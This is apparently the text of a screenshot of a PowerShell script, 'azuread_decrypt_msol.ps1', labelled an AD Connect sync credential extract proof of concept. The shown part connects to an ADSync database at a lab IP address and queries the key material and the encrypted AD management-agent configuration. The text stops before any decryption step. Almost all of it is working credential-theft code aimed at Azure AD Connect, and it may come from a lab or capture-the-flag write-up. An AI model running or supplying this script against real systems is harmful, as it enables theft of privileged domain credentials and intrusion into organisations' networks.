 GNU nano 7.2 azuread_decrypt_msol.ps1
Write-Host "AD Connect Sync Credential Extract POC (@_xpn_)`n"
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Server=10.10.10.172;Database=ADSync;Trusted_Connection=Yes;"
$client.Open()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT keyset_id, instance_id, entropy FROM mms_server_configuration"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$key_id = $reader.GetInt32(0)
$instance_id = $reader.GetGuid(1)
$entropy = $reader.GetGuid(2)
$reader.Close()
$cmd = $client.CreateCommand()
$cmd.CommandText = "SELECT private_configuration_xml, encrypted_configuration FROM mms_management_agent WHERE ma_type = 'AD'"
$reader = $cmd.ExecuteReader()
$reader.Read() | Out-Null
$config = $reader.GetString(0)
$crypted = $reader.GetString(1)
$reader.Close()